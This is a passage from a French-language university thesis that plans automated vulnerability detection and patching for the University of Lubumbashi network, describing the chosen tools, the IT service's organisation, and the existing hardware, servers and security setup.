Notre travail se démarque de celui de Landry en ce sens qu'il effectue une correction automatique et permet de ce fait d'optimiser le gain en temps de correction alors que le sien fournissait une correction manuelle. Il se démarque de celui de Ange en ce sens qu'il fournit en plus d'une correction des vulnérabilités, une solution de déploiement des correctifs alors que le sien fournissait une correction manuelle par la rédaction d'un script de filtrage des ports sans une solution de déploiement des correctifs.

Notre travail se démarque encore de leurs travaux du point de vue de l'évaluation des résultats. En effet, le nôtre utilise une console d'exploitation permettant d'évaluer l'efficacité du système par le lancement d'un test de pénétration.

## 0.7. Délimitation du sujet

# Délimitation spatio-temporelle

Nous limitons notre travail sur la période allant de février 2020 à Janvier 2021 et est particulièrement appliqué au réseau de SRI/UNILU. Ce réseau comporte plusieurs sites distants se trouvant sur la ville de Lubumbashi et sont connectés au point central (bâtiment administratif de l'UNILU) par liaisons hertziennes et par fibre optique.

## Délimitation technologique

Dans le cadre de ce présent travail, nous nous limiterons à résoudre les problèmes liés à l'exploitation des vulnérabilités sur le système d'exploitation Windows 7, 10 en utilisant comme outils :

- GVM ou Greenbone Vulnerability Manager comme gestionnaire des vulnérabilités ;
- Ansible comme gestionnaire des vulnérabilités ;
- WSUS ou Windows Server Updates Services comme gestionnaire des patches.

## 0.8. Subdivision du travail

Mise à part l'introduction et la conclusion générale, notre travail sera constitué de quatre chapitres dont voici les grandes lignes :

- CHAPITRE I : « MODELE SU SYSTEME ACTUEL » : dans ce chapitre nous allons faire la présentation du service informatique SRI/UNILU, présenter l'infrastructure existante, étudier cette dernière et y sortir les points forts et les points faibles. Nous nous baserons sur ces points pour prélever les besoins fonctionnels et non fonctionnels qui feront objet de notre solution.
- CHAPITRE II : « MODELE DU SYSTEME DE DETECTION ET DE CORRECTION DES VULNERABILITES » dans ce chapitre nous allons faire une conception logique générale, une conception logique détaillée, une conception physique, faire le choix des technologies et présenter les avantages des technologies retenues pour l'implémentation.
- CHAPITRE III : « LA TECHNOLOGIE A UTILISER » comme le titre l'indique, ce chapitre a trait à l'étude des différents outils utilisés dans notre système, aux procédures d'installation, de configuration et de test de notre système.
- CHAPITRE IV : « IMPLEMENTATION DE LA SOLUTION » dans ce chapitre nous allons implémenter notre système. Cette implémentation consistera l'installation, à la configuration et aux tests de notre système.

## 0.9. Outils logiciel et équipements utilisés

Afin d'élaborer notre travail, nous avons eu recours aux équipements et logiciels suivants :

- Ordinateur portable avec Windows 10 installé ;
- Microsoft Office Word 2016 : pour la saisie du travail ;
- Microsoft Office Excel 2016 : pour la réalisation des graphiques à barres groupées ;
- Microsoft Office Powerpoint 2016 : pour la présentation du travail ;
- Microsoft Office Visio 2013 : pour la réalisation des schémas, des topologies logiques et physiques et pour la réalisation de certains diagrammes UML ;
- StarUML 3.0.2 : pour la réalisation des diagrammes UML ;
- Zoterro : pour les références ;
- Oracle Virtualbox 6.0.22 : Logiciel utilisé pour la virtualisation ;
- Windows Server 2016, Edition Standard : comme système d'exploitation serveur sur lequel nous avons eu à installer le gestionnaire des correctifs WSUS ;
- Kali Linux 2020 : comme système d'exploitation sur lequel nous avons installé le gestionnaire des vulnérabilités GVM et le gestionnaire de configuration Ansible ;
- Windows 10 version : comme système d'exploitation client ;
- WSUS : comme gestionnaire des correctifs ;
- Greenbone Vulnerability Manager 9.0.1 plus connu sous le nom OpenVas : comme gestionnaire des correctifs ;
- Ansible 2.10.2 : comme gestionnaire de configuration ;
- MSCONSOLE de METASPLOIT : comme console de test de pénétration.

#### **CHAPITRE 1. MODELE DU SYSTEME EXISTANT**

#### 1.1. Introduction

Afin de bien mener notre travail et d'apporter une solution qui répond aux besoins des services informatiques de l'UNILU, il nous est indispensable de présenter en général la solution que nous allons proposer, d'étudier l'existant de façon générale en identifiant les besoins, en les spécifiant et en ressortissant les besoins fonctionnels et non fonctionnels. Il sera donc question de la description de l'infrastructure réseau en général et des mécanismes de sécurité qui sont déjà appliqués dans le système informatique de l'UNILU afin de ressortir les besoins fonctionnels et non fonctionnels de ce dernier. C'est ainsi qu'à la fin de cette première partie, nous aurons une vue générale sur toute l'infrastructure réseau et nous aurons réuni les différents besoins qui nous permettront de concevoir et d'implémenter notre nouveau système.

#### **1.2.** Présentation de l'entreprise

Le service des Ressources Informatiques de l'université de Lubumbashi a commencé ses activités en 1998, en assurant la connexion Internet. À l'origine un seul ordinateur était connecté à Internet via un modem (56 Kbps), avec une connexion limitée à 25 heures par mois. Cette connexion permettait aux étudiants et aux professeurs d'effectuer des recherches sur internet. Et c'est en 1998 que Lubumbashi a reçu le premier signal.

Très vite le besoin d'informatisation et d'ouverture au monde s'est fait sentir et le service a évolué pour aboutir à un projet appelé « *désenclavement* », ce projet est né de la volonté d'ouvrir le monde universitaire du sud aux TIC. Il a été initié en 2003 et est maintenant dans sa phase majeure de réalisation. Ce projet avait pour objectif de mettre en place un « BACKBONE » universitaire à la pointe (fibre optique, matériel réseau, serveurs et logiciels) avec l'aide et l'expérience du Centre Informatique de la FPMS en générale et l'équipe du Centre Informatique de l'université de Mons/Belgique en particulier pour offrir un accès à Internet et Internet à toute la communauté de l'université de Lubumbashi. Il bénéficiera alors de la coopération belge et aboutit à sa réalisation par l'inauguration d'un cyber de l'université de Lubumbashi, et du SRI le 05 Février 2005.<sup>2</sup>

### 1.2.1. Situation géographique

Le service des ressources informatiques sert d'outil d'administration et de cadre de recherche pour l'université de Lubumbashi à travers ses divers services qu'il met à la disposition de cette dernière. Entre autre la fourniture de la connexion internet, la messagerie, le web et d'autres services.

<sup>&</sup>lt;sup>2</sup> [En ligne] disponible sur : <u>https://fr.wikipedia.org/wiki/Universit%C3%A9\_de\_Lubumbashi</u> [Consulté le 04/12/2020]

Les offices de SRI/UNILU se trouvent au premier niveau du bâtiment administratif de l'université de l'UNILU, située dans la commune de Lubumbashi, quartier Gambela, sur la route qui se dirige au campus de Kassapa.

Aujourd'hui, le SRI/UNILU offre ses services dans les facultés et écoles suivantes :

- La polytechnique ;
- La médecine ;
- Les lettres ;
- Les sciences ;
- L'agronomie ;
- La faculté des sciences ;
- Les sciences politiques et administratives ;
- La criminologie ;
- Le tourisme et hôtellerie ;
- La bibliothèque inter-facultaire ;
- Le guest-house M'Siri.

## 1.2.2. Organigramme

• Le coordonnateur

Il est le répondant principal du service informatique au comité de gestion et aux partenaires belges. Il en assure la supervision et l'administration. A ce titre, il assure le suivi de la mise en place effective du réseau et de son bon fonctionnement. Il est le responsable de la gestion de différents programmes de formation en informatique et s'occupe de la gestion des projets relatifs à la sécurité physique des équipements.

• Le directeur technique

Il travaille sous la direction du coordonnateur. Il assure l'expertise technique du service. Il est responsable de la gestion quotidienne du réseau et est secondé par le directeur technique adjoint. Il assure les taches suivantes :

- Installation des équipements ;
- Installation des équipements ;
- Assurer la disponibilité de connexion aux ordinateurs ;
- La sécurité des équipements réseaux ;
- La préparation de rapport annuel sur le fonctionnement du réseau ;
- La coordination des activités de tous les groupes techniques ;
- La gestion des serveurs au réseau et leur système d'exploitation ;
- L'organisation des services des services des utilisateurs.

## • Le directeur technique adjoint

Il assiste le directeur technique dans les applications et la maintenance, la supervision du développement, la disponibilité du réseau, l'optimisation et la sécurité des logiciels, la participation à l'installation et à la maintenance des systèmes physiques, enfin la coordination des équipes des techniciens de maintenance.

La chargée de la communication

Elle prend en charge la communication à la fois intérieur et extérieure de manière à assurer un travail soutenu et une image cohérente du SRI. Pour la communication interne, elle est appelée à travailler par exemple à la rédaction d'un journal avec le webmaster pour les actualités du site web de l'université et la formation du personnel à l'usage des solutions développées.

Les développeurs

Ils sont Ils sont chargés d'étudier les différents besoins des utilisateurs pour le développement des applications au sein de l'université. Pour ce faire, ils doivent étudier les différents besoins, leur faisabilité dans le but de proposer des solutions et coordonner dans leur réalisation pour traduire en ligne de code avant qu'elles soient accessibles aux utilisateurs. Nous trouvons par exemple le GP7 qui est une application de gestion de la délibération des étudiants, de notes et autres. Elle est une application qui a été développée par ces programmeurs.

• Le support technique

Il est chargé de la maintenance, la réparation du parc informatique, l'installation du nouveau matériel et de l'extension du réseau.

Le secrétaire

Elle se charge de la rédaction des rapports administratifs et de l'archivage de ces derniers.

• L'ouvrier d'appoint

Elle se charge de la propreté des différentes salles et locaux de travail ainsi que les installations sanitaires.

La figure suivante représente l'organigramme du service des ressources informatiques de l'université de Lubumbashi :



Figure 1-1 Organigramme SRI/UNILU

## 1.3.Infrastructure réseau existante

### 1.3.1. Architecture physique

Comme présenté sur la figure 1.2, il s'agit d'un réseau métropolitain constitué de plusieurs filiales se trouvant dans la ville de Lubumbashi. Le bâtiment administratif constitue le quartier général de l'infrastructure réseau de l'UNILU. Toutes les autres entités y sont connectées. Les entités éloignées du QG sont connectées à ce dernier par ondes électromagnétiques via des antennes fonctionnant en visibilité directe et par fibre optique.

Voici comment se présente la topologie physique du réseau de l'UNILU :



Figure 1-2 Architecture physique du réseau de l'UNILU



Figure 1-3 Topologie physique du réseau de l'UNILU

#### 1.3.1.1.Modèle de l'architecture réseau

Un réseau d'entreprise doit être un réseau hiérarchique. Un réseau hiérarchique se compose de la partie cœur, de la partie distribution et du réseau fédérateur. Le réseau de l'UNILU étant aussi conforme aux normes d'un réseau modulaire, nous pouvons y distinguer 3 parties à savoir :

• Le campus réseau

Qui offre l'infrastructure de commutation et de routage des paquets pour tous les sites du réseau, et comporte aussi la sécurité d'accès assurée par le portail.

• La ferme des serveurs

Pour le cas du réseau de l'UNILU, la ferme de serveur qui héberge toutes les données se situe au premier niveau du bâtiment administratif de l'UNILU et comporte quatre serveurs physiques, qui à leur tour, comportent aussi plusieurs serveurs virtuels.

Le bord du réseau

Pour le cas du réseau de l'UNILU, la ferme de serveur qui héberge toutes les données se situe au premier niveau du bâtiment administratif de l'UNILU et comporte quatre serveurs physiques, qui à leur tour, comportent aussi plusieurs serveurs virtuels.

#### 1.3.1.2. Constituants de l'architecture

1.3.1.2.1. Liés à l'alimentation des équipements

Nous pouvons énumérer les équipements et appareils électriques liés à l'alimentation de tous les composants physiques du réseau de l'UNILU :

Le secteur ou source de courant électrique de la SNEL

En RDC, nous avons la SNEL comme source principale d'alimentation en courant électrique alternatif. Elle fournit une tension de 220/50Hz nécessaire pour alimenter certains équipements électriques et les appareils électroniques. Elle constitue aussi la source principale d'alimentation des équipements du réseau de l'UNILU.

Les onduleurs

Ce sont dispositifs électroniques de puissance permettant de générer des tensions et courants à partir d'une source d'énergie électrique. Dans notre cas ils sont utilisés pour alimenter les équipements pendant un certain temps lorsqu'il y a coupure du courant sur la ligne de la SNEL.



Figure 1-4 Onduleurs

Les stabilisateurs

La tension fournie par la SNEL n'est généralement pas stable. Les stabilisateurs permettent de maintenir et de fournir une tension stable aux équipements informatiques lorsqu'il a des variations de la tension fournie par la SNEL.





Figure 1- 5 Stabilisateurs

Les groupes électrogènes

Il s'agit d'un équipement électrique permettant de fournir une tension électrique capable d'alimenter un certain nombre d'équipements en fonction de sa capacité ou sa puissance. Il est utilisé au SRI/UNILU comme source d'alimentation auxiliaire. C'est-à-dire qu'il est lorsqu'il y a coupure du courant sur la ligne de la SNEL.





Figure 1-6 Groupes électrogènes

## 1.3.1.2.2. Liés au réseau

Les routeurs

C'est un équipement de la couche trois du modèle OSI qui permet d'interconnecter les réseaux et d'assurer le routage des paquets sur le réseau. Il permet aussi d'effectuer les opérations de traitement de paquets comme le filtrage, l'authentification, ... Il peut être utilisé comme serveur DHCP, ou comme relais DHCP et assure d'autres fonctions remarquables au sein d'un réseau informatique. Il est utilisé au sein du réseau de l'UNILU pour effectuer le routage des paquets de l'interne vers l'externe du réseau et utilisé comme pare-feu pour filtrer les paquets.



Figure 1-7 Routeurs

Les commutateurs

Il s'agit d'un équipement de couche 2 du modèle OSI qui permet d'interconnecter plusieurs segments dans un réseau. Et il est utilisé à cette fin au sein du réseau de l'UNILU.



Figure 1-8 Commutateurs

Les points d'accès

Est un équipement réseau qui permet aux périphériques sans fil de se connecter au réseau câblé ou au réseau internet à l'aide d'une connexion radio. Il est généralement connecté à un routeur, pour connecter en sans-fil les périphériques sans fil, mais il peut faire partie intégrante du routeur lui-même. Cet équipement est utilisé dans le service des ressources informatiques de l'UNILU pour connecter les périphériques réseaux même à des endroits où la connexion câblée est difficile ou impossible.



Figure 1-9 Points d'accès

Les serveurs

Ce sont des équipement réseaux permettant d'offrir les services à un ou plusieurs clients. Ils sont aussi utilisés au service des ressources informatiques de l'UNILU pour mettre à la disposition des étudiants, professeurs, visiteurs et autres les différents services qu'il offre. Le stockage NAS

Egalement appelé un espace de stockage en réseau. Est un serveur de fichier autonome relié à un réseau dont la principale fonction est le stockage de données en un volume centralisé pour des clients réseau hétérogènes. Il est utilisé dans le réseau d'UNILU pour le stockage de ses informations.

• Equipements du fournisseur d'accès internet

Ce sont les équipements permettant de donner au client la possibilité d'utiliser le canal internet de l'FAI pour la communication et autres services. Le service de l'UNILU utilise l'FAI **Intersys** pour ses opérations de partages d'informations et de donner l'accès à internet aux utilisateurs.

Le tableau suivant donne un plus de caractéristiques sur les équipements réseaux et serveurs utilisés :

| Equipement   | Modèles          | Type d'équipement | Nombres |
|--------------|------------------|-------------------|---------|
| Routeur      | Mikrotik RB 1200 | Physique          | 2       |
| Switch       | Cisco 2950       | Physique          | 1       |
|              | HP Procurve      | Physique          | -       |
|              | Cisco Simple     | Physique          | -       |
|              | DLink            | Physique          | -       |
|              |                  |                   |         |
| Access-point | UNIFI            | Physique          | -       |
| Serveur      | -                | Physique          | 4       |
|              | -                | Virtuels          | 17      |
| Stockage NAS | -                | Physique          | 1       |

 Tableau 1- 1 Détermination des équipements

1.3.1.2.3. Liés au système

- MANAGER : PDC et hôtes de virtualisation ;
- VMM1 : Gestionnaire des machines virtuelle ;
- V-HOST1, V-HOST2 et V-HOST3 : Hôtes de virtualisation et contrôleurs de domaine secondaire ;
- TMG1 & TMG2 : Firewall et proxy frontal en NLB ;
- **TMGEMS** : Serveur de gestion de contenu (CSS) et de la balance de charge de TMG1 et TMG2 ;
- EXDB1 & EXDB2 : Serveur des bases de données des boites aux lettres exchange 2010 ;
- EXCAS1 & EXCAS2 : Serveurs d'accès client exchange server 2010 (en NLB) ;
- EXHUB 1 & EXHUB 2 : Serveur HUB EXCHANGE serveur 2010 ;

- SQL1 : Serveur de déploiement d'application et tests ;
- **SQL2** : Serveur de base de données principale GP7 ;
- **SQL3** : Serveur de base de données tampon synchronisé avec la base de données centre GP7 pour la gestion de frais des étudiants a la RAWBANK ;
- **FEP1** : Serveurs de déploiement d'antivirus Forefront end point protection 2010 ;
- **BIBLIO** : Serveur d'hébergement du catalogue de la bibliothèque centrale ;
- MANAGER3V2 : Serveur de déploiement automatique WDS (en cours de finalisation) ;
- MANAGER50 : Contrôleur de domaine secondaire, placé à la banque ;
- **PORTAIL1** : SHARPOINT serveur pour hébergement du site web UNILU et du site internet ;
- **DNSPUB1** : : Serveur DNS frontal du domaine « ac.cd » ;
- **DPM1** : Ancien serveur de protection de données ;
- **DPM2** : Nouveau serveur de protection des disques durs des machines virtuelles ;
- MOM2 : ancien serveur des mises à jour système ;
- SQL1V3 : ancien serveur SQL ayant servi au test des données temporaires.

En dehors des systèmes serveurs, nous avons aussi les systèmes clients de Microsoft Windows qui sont utilisés au sein du système informatique de l'UNILU ; il s'agit de :

- Windows XP dans sa version professionnelle ;
- Windows 7 dans sa version professionnelle ;

## 1.3.1.3. Les parties WAN et MAN

• La partie MAN

En ce qui concerne la partie MAN, l'architecture (figure 1.2) montre clairement que, chaque site possède une antenne sectorielle qui se connecte, par les ondes radios, au point central. Ce dernier est l'antenne située au-dessus du bâtiment administratif de l'UNILU et toutes les ressources du réseau sont gérées à partir de ce point central, plus précisément au premier niveau, dans le Datacenter.

• La partie WAN

Pour cette partie, nous avons un accès internet fourni par un fournisseur d'accès internet. Il s'agit d'Intersys. Une redondance de connectivité est assurée entre la chute de l'internet depuis les antennes FAI, c'est-à-dire le point de réception, et la salle serveur, située au premier niveau, par deux câbles UTP et une Fibre optique.

#### 1.3.1.4. Aspect sécuritaire

C'est le point intéressant de notre étude car notre travail vise à renforcer la sécurité du réseau du point de vue des vulnérabilités.

Du point de vue de la sécurité, le réseau de l'UNILU comporte des équipements et mécanismes déjà implémentés. Ces équipements sont entre autres :

- **FEP1** : serveurs de déploiement d'antivirus Forefront end point 2010 ;
- TMG1 et TMG2 : firewall et proxy frontal en NLB<sup>3</sup> ; fonctionnalité présente sur les systèmes d'exploitation serveur. Il permet d'équilibrer le trafic IP sur plusieurs hôtes ;
- **DPM1** : ancien serveur de protection des données ;
- **DPM2** : nouveau serveur de protection des disques durs des machines virtuelles ;
- MANAGER : PDC et hôtes de virtualisation.

Mise à part ces équipements, ce réseau comporte **un routeur Mikrotik.** Il s'agit de l'équipement principal de sécurité qui intègre plusieurs fonctions en plus des fonctionnalités de sécurité. Parmi les fonctionnalités de sécurité, Mikrotik est un routeur qui supporte :

- Le protocole VPN, MPLS et VPLS ;
- Les tunnels TE (Traffic Engineering), tunnels OpenVPN, IPSEC, DES, 3DES et autres ;
- Un firewall de niveau 7 ;
- L'authentification locale et Radius AAA.<sup>4</sup>

Sachant que tout système informatique, quel qu'il soit présente toujours des failles qui peuvent être exploitées par des personnes mal intentionnées ; en plus des mécanismes sécuritaires déjà mis au point, il est important d'ajouter aussi une solution de gestion des vulnérabilités. Cette solution contribue aussi au renforcement de la sécurité. Elle apporte un plus du fait qu'elle minimise la probabilité que le système soit compromis à cause d'une exploitation de ses vulnérabilités.

### 1.3.2. Architecture logique

L'architecture physique présente la manière dont les équipements sont physiquement interconnectés. L'architecture logique quant à elle décrit comment les données sont organisées et transmises dans le réseau. Voici le plan logique du réseau de L'UNILU que nous allons décrire dans la section suivante en fonction des services déployés, du mode d'accès et de la sécurité d'accès aux services.

<sup>&</sup>lt;sup>3</sup> Fonctionnalité présente sur les systèmes d'exploitation serveur. IL permet d'équilibrer le trafic IP sur plusieurs hôtes.

<sup>&</sup>lt;sup>4</sup> Larbi OUIYZME, Mikrotik RouterOS : Casablanca Mikrotik MUM 2015, 1 juin 2015
### 1.3.2.1.Les services déployés

• La messagerie électronique

La messagerie électronique est un service dont le but est de recevoir, de classer et d'envoyer vos courriers électroniques (mails). Dans le réseau UNILU, Exchange est utilisé comme logiciel de la messagerie électronique. Il est hébergé sur le site de Microsoft et offre toutes les fonctions de messagerie à tout le réseau.

Le DHCP

Le DHCP, Dynamic Host Configuration Protocol, est un service d'attribution dynamique des adresses sur un réseau IP. Il permet d'administrer à distance toute la configuration IP de chaque machine qui se connecte au réseau de l'UNILU. Il est installé sur Windows serveur 2012.

• Le DNS

Le DNS, Domain Name System, est un service qui permet d'effectuer la résolution de noms, c'est-à-dire d'associer une adresse IP à un FQDN et inversement. Un FQDN est composé d'un nom d'hôte et d'un nom de domaine. Ce qui permet de trouver une information à partir d'un nom de domaine. Ce service est installé sur Windows serveur 2012.

Le WEB

